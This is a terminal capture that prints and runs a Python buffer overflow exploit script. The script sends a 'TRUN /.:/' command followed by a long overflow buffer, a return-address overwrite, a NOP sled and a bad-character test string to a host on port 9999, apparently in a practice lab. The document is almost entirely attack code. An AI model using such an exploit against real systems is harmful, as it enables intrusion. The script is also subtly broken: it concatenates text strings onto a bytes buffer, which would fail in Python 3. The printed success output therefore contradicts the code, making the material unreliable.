 /private/tmp cat exploit.py
#!/usr/bin/python3
import socket, sys
from time import sleep
buffer = b"A"*2003
eip = b"\xaf\x11\x50\x62"
nops = b"\x90"*10
badchars = b""
badchars += "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
badchars += "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
badchars += "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
badchars += "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
badchars += "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
badchars += "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
badchars += "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
badchars += "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
print("[+] Sending the payload to the vulnerable application")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.0.52', 9999))
s.send((b'TRUN /.:/' + buffer + eip + nops + badchars))
s.close()
print("[+] Sent")
/private/tmp python exploit.py
[+] Sending the payload to the vulnerable application
[+] Sent